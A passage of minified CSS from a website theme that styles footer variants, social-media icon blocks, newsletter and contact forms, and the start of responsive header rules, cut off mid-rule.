.footer-cent{padding-bottom:55px}#footer.style10 .footer-bottom{padding-top:23px}#footer.style10 .footer-bottom .copyright{margin-top:5px}#footer.style10 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style11 .btn-more:hover{color:#fff}#footer.style12{left:0;right:0;bottom:0;text-align:center;position:absolute}#footer.style12 .footer-bottom{padding-top:0;padding-bottom:59px}#footer.style12 .footer-bottom:after{display:none}#footer.style12 .f-social-networks{margin:0 0 13px}#footer.style12 .f-social-networks li{padding:0 8px}#footer.style12 .copyrights{display:block;padding:0}#footer.style13 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style13 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style13 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style13 .bottom-box3 p{margin:0 0 27px}#footer.style13 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style13 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-size:24px;line-height:28px;font-weight:400}#footer.style13 .f-info-box p{margin:0 0 48px}#footer.style13 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style13 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style13 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style13 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style13 .f-info-box .counter-box p{margin:0}#footer.style15{z-index:5;position:relative}#footer.style15 .parallax-holder{z-index:-1}#footer.style15 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style15 .footer-cent .f-info-col{color:#fff}#footer.style15 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style15 .footer-cent .logo{margin:5px 0 8px}#footer.style15 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style15 .footer-news-box a{color:#fff}#footer.style15 .footer-news-box a a{color:#fff}#footer.style15 .f-contact-info2{color:#fff}#footer.style15 .f-contact-info2 a{color:#fff}#footer.style15 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style15 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style15 .footer-bottom .footer-nav li a{color:#fff}#footer.style15 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style15 .footer-bottom .copyright a{color:#fff}#footer.style15 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style16 .footer-top{padding-bottom:32px}#footer.style16 .footer-top .holder{padding:0 13%}#footer.style16 .footer-top p{margin:0 0 28px}#footer.style16 .footer-top .logo{margin:0 auto 26px}#footer.style16 .footer-bottom{padding-top:25px;padding-bottom:25px}#footer.style16 .footer-bottom .footer-nav{text-transform:capitalize}#footer.style17{z-index:5;position:relative}#footer.style17 .parallax-holder{z-index:-1}#footer.style17 .footer-cent{padding-top:97px;background:rgba(0,0,0,.8)}#footer.style17 .footer-cent .f-info-col{color:#fff}#footer.style17 .footer-cent .f-info-col p{margin:0 0 26px}#footer.style17 .footer-cent .logo{margin:5px 0 8px}#footer.style17 .footer-cent h5{font-weight:700;text-transform:uppercase}#footer.style17 .f-contact-info2{color:#fff}#footer.style17 .f-contact-info2 a{color:#fff}#footer.style17 .footer-news-box a{color:#fff}#footer.style17 .footer-news-box a a{color:#fff}#footer.style17 .footer-bottom{padding-top:0;font-size:12px;line-height:13px;text-transform:uppercase;background:rgba(0,0,0,.8)}#footer.style17 .footer-bottom .footer-nav li{padding:0 11px 0 0}#footer.style17 .footer-bottom .footer-nav li a{color:#fff}#footer.style17 .footer-bottom .copyright{color:#fff;max-width:570px}#footer.style17 .footer-bottom .copyright a{color:#fff}#footer.style17 .footer-bottom .bottom-box1{padding-top:27px;border-top:1px solid #333}#footer.style18 .footer-cent{padding-bottom:57px}#footer.style18 .footer-bottom{padding-top:19px;padding-bottom:9px}#footer.style18 .bottom-box5{padding:0;border:0}#footer.style18 .btn-more:hover{background:0 0}#footer.style19 .footer-app{padding:27px 0 49px}#footer.style19 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:66px 0 43px}#footer.style19 .footer-bottom{border-top:1px solid #313131}#footer.style19 .footer-bottom:after{background:0 0}#footer.style19 .footer-bottom .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style19 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:300;font-size:24px;line-height:28px}#footer.style19 .f-info-box p{margin:0 0 48px}#footer.style19 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style19 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style19 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style19 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style19 .f-info-box .counter-box p{margin:0}#footer.style20 .footer-cent{padding-bottom:55px}#footer.style20 .footer-bottom{padding-top:23px}#footer.style20 .footer-bottom .copyright{margin-top:5px}#footer.style20 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style21 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style22 .footer-cent{padding-bottom:55px}#footer.style22 .footer-bottom{padding-top:23px}#footer.style22 .footer-bottom .copyright{margin-top:5px}#footer.style22 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style23 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style23 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style23 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 54px}#footer.style23 .bottom-box3 p{margin:0 0 27px}#footer.style23 .bottom-box3 .footer-social{margin:0 0 65px}#footer.style23 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style23 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style23 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style23 .socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style23 .socialize-holder .container{z-index:99;position:relative}#footer.style23 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:700;font-size:18px;line-height:24px}#footer.style23 .f-info-box p{margin:0 0 48px}#footer.style23 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style23 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:900;line-height:80px;display:inline-block;vertical-align:top}#footer.style23 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style23 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style23 .f-info-box .counter-box p{margin:0;letter-spacing:2px}#footer.style23 .footer-bottom:after{background:0 0}#footer.style24 .copyright{float:none;display:block;max-width:100%;text-align:center}#footer.style24 .socialize-holder{z-index:99;position:relative;z-index:1}#footer.style24 .socialize-holder:before{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#footer.style24 .socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style24 .socialize-holder .container{z-index:99;position:relative}#footer.style26 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style26 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style26 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style26 .bottom-box3 p{margin:0 0 27px}#footer.style26 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style26 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style26 .f-info-box p{margin:0 0 48px}#footer.style26 .f-info-box .num{display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style26 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style26 .f-info-box .counter-box p{margin:0}#footer.style27 .footer-app{background:#2a2a2a;padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style27 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style27 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style27 .bottom-box3 p{margin:0 0 27px}#footer.style27 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style27 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style27 .f-info-box p{margin:0 0 48px}#footer.style27 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style27 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:500;line-height:80px;display:inline-block;vertical-align:top}#footer.style27 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style27 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style27 .f-info-box .counter-box p{margin:0}#footer.style28 .footer-bottom:after{border-top:1px solid #494949}#footer.style29 .footer-cent{padding-bottom:55px}#footer.style29 .footer-cent h5{color:#222}#footer.style29 .footer-bottom{font-size:14px;padding-top:23px}#footer.style29 .footer-bottom .copyright{margin-top:5px;float:left}#footer.style29 .footer-tags a,#footer.style29 .mailing-form2 .email{background:#efefef}#footer.style29 .footer-tags a:hover{background:#222}#footer.style29 .payment-nav{float:right}#footer.style29 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style30{left:0;right:0;bottom:0;text-align:left;padding:25px 0 0;position:absolute}#footer.style30 .footer-bottom{padding-top:0;padding-bottom:0;position:relative}#footer.style30 .footer-bottom:after{top:-20px;left:44px;height:2px;width:60px;content:"";position:absolute;background:#e0e0e0}#footer.style30 .f-social-networks{font-size:16px;margin:0 0 30px 36px}#footer.style30 .f-social-networks li{padding:0 8px}#footer.style30 .f-social-networks a{color:#8f8f8f}#footer.style31 .footer-aside{color:#fff;font-weight:300}#footer.style31 .footer-aside .time-nav dt{font-weight:300}#footer.style31 .btn-more:hover,#footer.style31 .footer-bottom,#footer.style31 .footer-bottom a{color:#fff}#footer.style31 .footer-social a{background:0 0}#footer.style31 .f-about-box{font-weight:400;font-size:12px;line-height:24px}#footer.style31 .footer-cent h5{font-size:16px;text-transform:lowercase;text-transform:capitalize}.footer-top{color:#8f8f8f;font-size:15px;line-height:25px;padding-top:60px;text-align:center;padding-bottom:30px}.footer-top .logo{float:none;width:200px;display:block;margin:0 auto 23px}.footer-top .holder{max-width:710px;overflow:hidden;margin:0 auto}.footer-top .holder2{max-width:750px;overflow:hidden;margin:0 auto}.footer-top .holder2 .btn-more{padding:6px 15px 8px}.footer-top p{margin:0 0 29px}.footer-social{margin:0 0 20px}.footer-social li{padding:0 1px 10px}.footer-social a{color:#fff;display:block;font-size:18px;line-height:40px;text-align:center;border-radius:50%;background:#3f3f3f;width:44px;height:44px}.footer-social a:hover{text-decoration:none}.footer-social a .fa{display:inline-block;vertical-align:middle}.footer-social a .fa-facebook{margin:0 2px 0 0}.footer-social a .fa-google-plus{margin:-2px 0 0 2px}.footer-social a .fa-behance{margin:-2px 0 0 2px}.footer-cent{color:#8f8f8f;font-size:14px;line-height:25px;padding-top:57px;padding-bottom:39px}.footer-cent h5{color:#fff;margin:0 0 27px;padding-top:25px;letter-spacing:2px;text-transform:uppercase;font-weight:700;font-size:14px;line-height:18px}.f-get-touch p{margin:0 0 20px}.f-get-touch a{color:#8f8f8f}.f-get-touch a:hover{color:#fff}.f-get-touch address{margin:0;font-size:14px;line-height:24px;position:relative;padding:0 10px 0 19px}.f-get-touch address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .email{position:relative;padding:0 0 0 25px;display:inline-block;vertical-align:top}.f-get-touch .email .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .tel{position:relative;padding:0 0 0 22px;display:inline-block;vertical-align:top}.f-get-touch .tel .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.insta-box{margin:0;padding:9px 0 0}.insta-box a{max-width:64px;margin:0 2px 2px 0;display:inline-block;vertical-align:top}.insta-box a:hover{opacity:.8}.insta-box img{display:block;max-width:100%;height:auto}.footer-news-box{font-size:14px;overflow:hidden;line-height:25px;padding:2px 0 20px}.footer-news-box time{color:#8f8f8f;font-size:11px}.footer-news-box a{color:#8f8f8f}.footer-news-box a:hover{color:#fff}.footer-news-box .img-box{float:left;margin:8px 9px 0 0}.footer-news-box p{margin:0}.footer-news-box .txt{overflow:hidden}.footer-news-box img{display:block}.footer-tags{margin:0;font-size:10px;font-weight:400;line-height:20px;padding:10px 0 0;letter-spacing:2px;text-transform:uppercase}.footer-tags li{padding:0 3px 4px 0;vertical-align:top}.footer-tags a{color:#8f8f8f;display:block;background:#3f3f3f;padding:5px 17px 5px 14px}.footer-tags a:hover{color:#fff;background:#8f8f8f}.footer-bottom{color:#727272;font-size:14px;line-height:20px;padding-top:27px;padding-bottom:26px}.footer-bottom a{font-weight:400;color:#727272;letter-spacing:2px;text-transform:uppercase}.footer-bottom a:hover{color:#fff}.footer-bottom .footer-nav{margin:0;float:left;max-width:690px}.footer-bottom .footer-nav li{padding:0 24px 0 0;display:inline-block}.footer-bottom .footer-nav li.active a{color:#fff}.footer-bottom .copyright{float:right;max-width:500px;text-transform:uppercase}.f-info-col{color:#8f8f8f;font-size:14px;line-height:25px}.f-info-col p{margin:0 0 18px}.f-info-col a{color:#8f8f8f}.f-info-col a:hover{color:#fff}.f-info-col .footer-social{font-size:16px;margin:0 0 20px}.f-info-col .footer-social li{padding:0;margin:0 3px 5px 0;width:34px;height:34px}.f-info-col .footer-social a{color:#fff;width:34px;height:34px;line-height:32px;font-size:15px}.f-info-col .footer-social a .fa-facebook{margin:0 0 0 1px}.f-info-col .footer-social a .fa-behance{margin:-3px 0 0}.f-info-col .footer-social a .fa-skype{margin:-3px 0 0}.f-info-col .footer-social a .fa-apple{margin:-3px 0 0;font-size:15px}.f-info-col .logo{margin:5px 0 14px}.footer-form{overflow:hidden;padding:9px 2px 0 0}.footer-form .text{float:left;width:100%;height:30px;outline:0;color:#8f8f8f;margin:0 0 5px;padding:4px 12px;background:#3f3f3f;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form .text:focus{border-color:#f8f8f8}.footer-form textarea{padding:0;float:left;resize:none;outline:0;color:#8f8f8f;overflow:auto;margin:0 0 4px;padding:4px 12px;background:#3f3f3f;width:100%!important;height:59px!important;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form textarea:focus{border-color:#f8f8f8}.footer-form .text::-webkit-input-placeholder{color:#8f8f8f}.footer-form .text::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form .text:-ms-input-placeholder{color:#8f8f8f}.footer-form textarea::-webkit-input-placeholder{color:#8f8f8f}.footer-form textarea::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form textarea:-ms-input-placeholder{color:#8f8f8f}.footer-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;padding:5px 12px;line-height:20px;text-transform:uppercase;-webkit-transition:all .6s ease;transition:all .6s ease}.footer-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form{overflow:hidden;padding:2px 2px 0 0}.mailing-form label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px}.mailing-form .email{border:0;float:left;width:100%;height:30px;color:#8f8f8f;outline:0;margin:0 0 5px;padding:5px 12px;background:#3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.mailing-form .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;line-height:20px;text-transform:uppercase;padding:5px 14px 4px 12px;-webkit-transition:all .6s ease;transition:all .6s ease}.mailing-form .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-4px 7px 0 0}.mailing-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form2{overflow:hidden;padding:2px 2px 0 0}.mailing-form2 label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px;font-weight:400}.mailing-form2 .mc-field-group label{display:none}.mailing-form2 .email{border:0;margin:0;float:left;width:100%;height:30px;outline:0;color:#8f8f8f;padding:5px 12px;background:#494949;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.dark .mailing-form2 .email{background:#191919}.mailing-form2 .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form2 .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form2 .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form2 .mc-field-group{float:left;width:87.3%}.mailing-form2 #mce-responses{display:none}.mailing-form2 .clear{float:left}.mailing-form2 .btn-submit{border:0;padding:0;float:right;color:#fff;font-size:12px;border-radius:0;line-height:30px;-webkit-transition:all .25s ease;transition:all .25s ease;width:34px;height:30px}.mailing-form2 .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-2px 0 0 -2px}.mailing-form2 .btn-submit:hover{background:#222}.footer-social2{float:right;font-size:18px;line-height:12px;margin:2px 3px 0 0}.footer-social2 li{padding:0 0 0 19px}.footer-social2 a{color:#8f8f8f}.footer-social2 a:hover{text-decoration:none}.f-contact-us{overflow:hidden}.f-contact-us .contct{float:left;font-size:18px;line-height:22px;font-style:italic}.f-about-us .f-about-box{overflow:hidden;padding-top:4px}.f-about-us p{margin:0 0 24px}.f-about-us .logo{margin:0 0 15px}.f-about-us .btn{color:#8f8f8f;border-color:#8f8f8f}.f-about-us .btn:hover{text-decoration:none;color:rgba(143,143,143,.5);border-color:rgba(143,143,143,.5)}.f-contact-info p{margin:0 0 20px}.f-contact-info address{margin:0 0 16px;font-size:14px;line-height:24px;position:relative;padding:2px 10px 0 19px}.f-contact-info address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .mail-box2{overflow:hidden;margin:0 0 16px}.f-contact-info .mail-box{display:block;padding:0 0 0 25px;position:relative;line-height:24px}.f-contact-info .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info .tel-holder{overflow:hidden}.f-contact-info .tel-box{display:block;position:relative;padding:0 0 0 22px;line-height:24px}.f-contact-info .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .tel{position:relative;display:inline-block;vertical-align:top}.f-contact-info a{color:#8f8f8f}.f-contact-info a:hover{color:#fff}.f-contact-info2 p{margin:0 0 20px}.f-contact-info2 a{color:#8f8f8f}.f-contact-info2 a:hover{color:#fff}.f-contact-info2 address{margin:0 0 2px;font-size:14px;line-height:25px;position:relative;padding:3px 10px 0 19px}.f-contact-info2 address .fa{left:0;top:9px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .mail-box2{overflow:hidden;margin:0 0 3px}.f-contact-info2 .mail-box{display:block;padding:0 0 0 24px;position:relative;line-height:24px}.f-contact-info2 .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info2 .tel-holder{overflow:hidden}.f-contact-info2 .tel-box{display:block;position:relative;padding:0 0 0 24px;line-height:24px}.f-contact-info2 .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .tel{position:relative;display:inline-block;vertical-align:top}.f-insta-photo .insta-box li{padding:0 1.3px 0 0}.bottom-box1{overflow:hidden}.bottom-box2{overflow:hidden;text-align:center}.bottom-box2 .logo{margin:0 auto 26px}.bottom-box2 .copyright{float:none;display:block;max-width:100%}.bottom-box3{overflow:hidden;text-align:center}.bottom-box3 .logo{width:196px;height:49px;display:block;margin:0 auto 30px}.bottom-box3 .copyright{float:none;display:block;max-width:100%;margin:0 0 24px}.bottom-box3 .footer-social{float:none;overflow:hidden;width:100%;margin:0}.bottom-box3 .footer-social li{padding:0 1px}.bottom-box3 .footer-social a{color:#fff;background:#3f3f3f}.bottom-box4{overflow:hidden}.bottom-box4 .footer-nav{text-transform:uppercase;font-size:12px}.bottom-box5{overflow:hidden;border-top:1px solid #373737;padding:30px 0 0}.bottom-box5 .footer-social{margin:0;float:left}.bottom-box5 .footer-social a{font-size:15px;line-height:34px;width:34px;height:34px}.bottom-box5 .copyright{margin:6px 0 0}.f-our-mission .f-mission-box{overflow:hidden;padding:3px 0 0 1px}.f-our-mission p{margin:0 0 14px}.f-our-mission .btn-more{border:0;padding:0;color:#8f8f8f}.f-our-mission .btn-more .fa{display:inline-block;vertical-align:middle;margin:-3px 0 0 3px}.f-our-mission .btn-more:hover{text-decoration:none}.f-our-mission .btn-more:hover .fa{color:#8f8f8f}.payment-nav{margin:0;float:left}.payment-nav li{padding:0 7px 0 0}.f-aside-holder{z-index:2;overflow:hidden;position:relative}.f-aside-holder .stretch{z-index:-1}.footer-aside{color:#8f8f8f;font-size:14px;line-height:24px;padding-top:95px;text-align:center;padding-bottom:120px}.footer-aside p{margin:0 0 27px}.footer-aside h5{color:#fff;margin:0 0 53px;text-transform:capitalize;font-size:24px;line-height:28px}.footer-aside .footer-social li{padding:0 2px 15px}.footer-aside .footer-social a{color:#fff;width:46px;height:46px;border:2px solid #fff}.footer-aside .footer-social a:hover{color:#000;background:#fff}.newsletter-form{margin:0}.newsletter-form #mc-embedded-subscribe-form,.newsletter-form .form-group{margin:0;padding:0 19px 0 0;border:1px solid #fff}.newsletter-form .email,.newsletter-form .text{border:0;float:left;color:#fff;box-shadow:none;background:0 0;width:94%;height:38px;padding:10px 10px 10px 17px;font-size:12px;line-height:18px}.newsletter-form .email::-webkit-input-placeholder{color:#fff}.newsletter-form .email::-moz-placeholder{color:#fff;opacity:1}.newsletter-form .email:-ms-input-placeholder{color:#fff}.newsletter-form button{border:0;padding:0;color:#fff;float:right;background:0 0;margin:5px 1px 0 0;-webkit-transition:all .25s ease;transition:all .25s ease}.time-nav{margin:0}.time-nav dt{float:left;width:50%;text-align:right;padding:0 13px 0 0}.time-nav dd{text-align:left;overflow:hidden;margin:0 0 4px;padding:0 0 0 15px}.time-nav .close-txt{color:#fff;min-width:65px;text-align:center;padding:1px 2px 3px;margin:3px 0 0;font-size:12px;line-height:14px;text-transform:uppercase;display:inline-block;vertical-align:top}#lancer-footer .parallax-holder{z-index:-1}#lancer-footer .f-social{margin:0 -15px;text-align:center;padding:94px 0 97px;position:relative;z-index:1}#lancer-footer .f-social:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:rgba(0,0,0,.5)}#lancer-footer .f-social li{padding:0;width:16.1667%}#lancer-footer .f-social a{color:#fff;margin:0 auto;display:block;font-size:48px;padding:30px 0 0;line-height:60px;text-align:center;border-radius:50%;width:120px;height:120px;background:rgba(255,255,255,.2);-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .f-social a:hover{text-decoration:none}#lancer-footer .img-box{border-radius:50%;width:151px;height:151px;margin:-103px auto 27px;border:10px solid #2a2a2a}#lancer-footer .img-box img{display:block;border-radius:50%}#lancer-footer .footer-bottom{position:relative;z-index:1}#lancer-footer .footer-bottom:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#222}#lancer-footer .footer-bottom:after{display:block}#lancer-footer .footer-bottom ul{font-size:12px;margin:0 0 11px;overflow:hidden;text-align:center;text-transform:uppercase}#lancer-footer .footer-bottom ul li{padding:0 10px;display:inline-block;vertical-align:top}#lancer-footer .footer-bottom ul a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .footer-bottom ul a:hover{text-decoration:none}#lancer-footer .footer-bottom .copyright{float:none;display:block;font-size:12px;max-width:100%;margin:0 0 30px;text-align:center;text-transform:uppercase}#lancer-footer.comming .f-social{text-align:center;margin:0;padding:149px 0 148px}#lancer-footer.comming .f-social li{margin:0 26px;width:auto}#lancer-footer.comming .f-social a{width:84px;height:84px;font-size:34px;line-height:84px;padding:0}#lancer-footer.comming .f-social a:hover{background:#2b97f0}.wed-logo{padding:27px 0;background:#2a2a2a;text-align:center}.wed-logo .logo{width:261px;height:auto;margin:0 auto}.wed-social{padding:62px 0;overflow:hidden;text-align:center;position:relative;position:relative}.wed-social:before{position:absolute;content:"";top:0;bottom:0;left:0;right:0}.wed-social:before{background:rgba(0,0,0,.4)}.wed-social .parallax-holder{z-index:-1}.wed-social .social{margin:0;z-index:55;position:relative}.wed-social .social li{padding:0 2.3px}.wed-social .social a{color:#fff;display:block;font-size:20px;padding:9px 0 0;border-radius:50%;width:47px;height:47px;background:rgba(255,255,255,.2)}.socialize-holder{z-index:5;overflow:hidden;position:relative;text-align:center;padding:120px 0 91px}.socialize-holder .parallax-holder{z-index:-1}.socialize-holder .title{color:#fff;max-width:390px;position:relative;padding:0 96px 28px 0;font-size:24px;line-height:30px;font-style:italic;display:inline-block;vertical-align:middle}.socialize-holder .title:after{top:36px;right:7px;width:93px;height:36px}.socialize-holder .footer-social{display:inline-block;vertical-align:middle}.socialize-holder .footer-social li{padding:0 4px 10px}.socialize-holder .footer-social a{font-size:27px;padding:6px 0 0;width:58px;height:58px;background:rgba(255,255,255,.4)}.socialize-holder .footer-social a:hover{color:#fff}.f-blog-social{width:100%;color:#fff;display:table;font-size:60px;text-align:center;table-layout:fixed}.f-blog-social li{display:table-cell;vertical-align:top}.f-blog-social li.facebook a{background:#3b5998}.f-blog-social li.google a{background:#dd4b39}.f-blog-social li.twitter a{background:#00aced}.f-blog-social li.pinterest a{background:#ea4c89}.f-blog-social a{color:#fff;padding:19px;display:block}.f-blog-social a:hover{opacity:.8;text-decoration:none}.social-block{position:relative;overflow:hidden}.social-block.style2{position:relative;z-index:1}.social-block.style2:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style2:after{z-index:2}.social-block.style2 .container{z-index:5;position:relative}.social-block.style3{text-align:center;position:relative;z-index:1}.social-block.style3:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style3:after{z-index:2}.social-block.style3 .container{z-index:5;position:relative}.social-block.style4{text-align:center;position:relative;z-index:1}.social-block.style4:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style4:after{z-index:2}.social-block.style4 .container{z-index:5;position:relative}.social-block.style4 .social-container .footer-social a{background:rgba(255,255,255,.2)}.social-container{min-height:400px;padding-top:20px;padding-bottom:20px;white-space:nowrap}.social-container .footer-social{display:inline-block;white-space:normal;vertical-align:middle}.social-container:before{content:"";vertical-align:middle;display:inline-block;min-height:inherit;width:1px;overflow:hidden;margin:0 0 0 -5px}.social-container .footer-social{margin:0 0 0 5px}.social-container .footer-social li{padding:0 8px 0 0}.social-container .footer-social a{font-size:25px;line-height:56px;width:58px;height:58px;-webkit-transition:all .4s ease;transition:all .4s ease}.social-container .footer-social a .fa-twitter{margin:-7px 0 0}.social-container .footer-social a .fa-google-plus{margin:-3px 0 0 0}.social-container .footer-social a .fa-behance{margin:-6px 0 0 -2px}.social-container .footer-social a .fa-skype{margin:-5px 0 0 -2px}@media only screen and (max-width:1219px){#header.style3 #nav .nav-top>li{margin:0 18px 0 0}#header.style14 .logo:after{bottom:-18px}#header.style14 .icon-list:after{bottom:-18px}#header.style18 #nav .nav-top>li{margin:0 12px 0 0}#header.style21 .icon-list.social li{margin:0 4px}#header.style25 .icon-list:after{bottom:-16px}#header.fixed-position #nav .drop ul{margin:33px 0 0}#header.fixed-position.style3 .logo{top:90px}#header.fixed-position.style3 .icon-list{top:90px}#header.fixed-position.style3 #nav .nav-top>li{margin:0 13px 0 0}#header.fixed-position.style11 .logo{max-width:140px}#nav .mega-drop{right:15px}#nav .nav-top>li{margin:4px 0 0 13px}.mailing-form2 .mc-field-group{width:83.3%}}@media only screen and (max-width:991px){#header .icon-list{top:0;left:50px;float:none;position:absolute}#header .cart-box .cart-drop{left:-45px;right:auto}#header .lang-drop ul{margin:8px 0 0}#header.style3 .icon-list{margin:28px 0 19px -45px}#header.style3 #nav{float:none}#header.style3 #nav .nav-top>li{margin:0 0 15px}#header.style3 #nav .mega-drop{top:100%}#header.style4{padding:20px 0}#header.style4 .icon-list{top:8px}#header.style4 .cart-box .cart-drop{padding:9px 0 0}#header.style4 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style5 #nav .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:0}#header.style5 .icon-list{left:50px;top:5px}#header.style7 .container .row{padding-bottom:15px}#header.style7 .holder{padding:0}#header.style7 .icon-list{top:36px}#header.style7 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 .logo{margin:-5px 0 15px}#header.style8 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 #nav .mega-drop .drop-holder{margin:25px 0 0}#header.style8 .icon-list{margin:1px 4px 0}#header.style8 .cart-box .cart-drop{left:auto;right:0;text-align:left}#header.style9 #nav .drop ul{margin:0}#header.style10{padding:22px 0 15px}#header.style10 #nav 